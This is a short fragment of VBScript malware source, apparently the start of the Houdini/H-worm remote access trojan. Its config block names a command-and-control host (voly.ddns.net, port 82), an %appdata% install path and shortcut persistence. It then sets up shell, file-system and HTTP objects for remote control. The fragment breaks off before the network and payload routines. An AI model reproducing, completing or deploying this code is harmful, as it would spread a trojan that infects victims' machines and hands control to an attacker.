 "'<[ recoder : houdini (c) skype : houdini-fx ]>
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
host = \"voly.ddns.net\"
port = 82
installdir = \"%appdata%\"
lnkfile = true
lnkfolder = true
'=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
dim shellobj
set shellobj = wscript.createobject(\"wscript.shell\")
dim filesystemobj
set filesystemobj = createobject(\"scripting.filesystemobject\")
dim httpobj
set httpobj = createobject(\"msxml2.xmlhttp\")
'=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=